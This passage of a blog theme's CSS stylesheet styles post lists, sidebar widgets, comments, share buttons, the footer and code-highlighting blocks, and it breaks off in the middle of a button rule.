.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.home-table {
margin: 15px auto;
}
.home-table .widget {
margin-bottom: 15px;
}
.home-table .widget:last-child {
margin-bottom: 0;
}
.home-table .widget .post-table tbody tr td.drop {
background: rgb(246, 77, 77);
}
.home-table .widget .post-table tbody tr td.rise {
background: rgb(48, 219, 181);
}
.home-table .widget .post-table tbody tr td {
background: rgb(245, 166, 35);
color: rgb(255, 255, 255);
font-weight: 700;
}
.home-table h2 {
font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 12px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;
letter-spacing: 1px;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
box-sizing: border-box;
}
.index .post, .archive .post {
float:left;
width:50%;
padding-right:10px;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
padding-left:10px;
padding-right:0;
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
width: 100%;
height: 200px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 8px 0;
padding:0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .8
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
  
.widget .post-body ol {
  padding: 0 0 0 16px !important;
}
  
.widget .post-body ul {
  padding: 0 0 0 16px !important;
}
  
.widget .post-body li {
  padding: 3px !important;  
}
  
.post-body ul li {
    list-style: outside !important;
}
  
.post-body ul li:before {
    content: "" !important;
    margin-right: 0 !important;
}
  
/* CSS Prism Syntax Highlighter */
pre{overflow:scroll!important;padding:50px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#2c323c;position:relative;border-radius:4px;max-height:500px}
pre::before{padding-left:20px!important;font-size:16px;content:attr(title)!important;position:absolute;top:0;background-color:#fff;padding:10px;left:0;right:0;color:#fff!important;text-transform:uppercase;display:block;margin:0 0 15px 5px;font-weight:bold}
pre::after{content:'Double click to selection';padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:8px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out}
pre:hover::after{opacity:0;top:-8px;visibility:visible}
code{font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;padding:1px 2px;font-size:12px}
pre code{display:block;background:none;border:none;color:#e9e9e9;direction:ltr;text-align:left;word-spacing:normal;padding:0 0;font-weight:bold}
code .token.punctuation{color:#ccc}
pre code .token.punctuation{color:#fafafa}
code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata{color:#777}
code .namespace{opacity:.8}
code .token.property,code .token.tag,code .token.boolean,code .token.number{color:#e5dc56}
code .token.selector,code .token.attr-name,code .token.string{color:#88a9ad}
pre code .token.selector,pre code .token.attr-name{color:#fafafa}
pre code .token.string{color:#40ee46}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string{color:#ccc}
code .token.operator{color:#1887dd}
code .token.atrule,code .token.attr-value{color:#009999}
pre code .token.atrule,pre code .token.attr-value{color:#1baeb0}
code .token.keyword{color:#e13200;font-style:italic}
code .token.comment{font-style:italic}
code .token.regex{color:#ccc}
code .token.important{font-weight:bold}
code .token.entity{cursor:help}
pre mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
code mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
pre code mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
.comments pre{padding:10px 10px 15px 10px;background:#2c323c}
.comments pre::before{content:'Code';font-size:13px;position:relative;top:0;background-color:#f56954;padding:3px 10px;left:0;right:0;color:#fff;text-transform:uppercase;display:inline-block;margin:0 0 10px 0;font-weight:bold;border-radius:4px;border:none}
.comments pre::after{font-size:11px}
.comments pre code{color:#eee}
.comments pre.line-numbers{padding-left:10px}
pre.line-numbers{position:relative;padding-left:3.0em;counter-reset:linenumber}
pre.line-numbers > code{position:relative}
.line-numbers .line-numbers-rows{height:100%;position:absolute;pointer-events:none;top:0;font-size:100%;left:-3.5em;width:3em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:0}
.line-numbers-rows > span{pointer-events:none;display:block;counter-increment:linenumber}
.line-numbers-rows > span:before{content:counter(linenumber);color:#999;display:block;padding-right:0.8em;text-align:right;transition:350ms}
pre[data-codetype='php']:before{background-color:#00a1d6}
pre[data-codetype='HTMLku']:before{background-color:#3cc888}
pre[data-codetype='JavaScriptku']:before{background-color:#75d6d0}
pre[data-codetype='JQueryku']:before{background-color:#e5b460}
  
    .table-penjelas, .table-penjelas td{
	border-top:1px solid #dee2e6;
	border-collapse: collapse;
	font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
}

.table-penjelas tr:first-child{
	background: black;
	color: white;
}

.table-penjelas tr:nth-child(even) {
  background-color: #f2f2f2;
}

.table-penjelas td{
	padding: .75rem;
}
  
table.relatedpost tbody tr td{
 padding: 7px !important;
 font-size: 16px;
}
  
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out 